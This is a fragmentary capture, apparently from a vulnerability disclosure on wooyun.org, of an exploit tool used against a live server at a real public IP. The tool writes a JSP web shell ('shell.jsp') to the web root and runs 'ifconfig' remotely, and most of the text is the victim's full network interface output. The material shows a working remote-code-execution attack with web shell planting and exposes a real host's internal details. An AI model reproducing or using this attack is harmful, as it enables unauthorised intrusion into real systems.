 Url: http://101.227.240.110:8989
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
eth1 Link encap:Ethernet HWaddr 02:00:7D:B6:00:E6
inet addr:172.17.251.74 Bcast:172.17.251.255 Mask:255.255.255.0
inet6 addr: fe80::7dff:feb6:e6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:803929349 errors:0 dropped:0 overruns:0 frame:0
TX packets:97510709 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:70836287097 (65.9 GiB) TX bytes:63036533138 (58.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:977 errors:0 dropped:0 overruns:0 frame:0
TX packets:977 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:114970 (112.2 KiB) TX bytes:114970 (112.2 KiB)
www.wooyun.org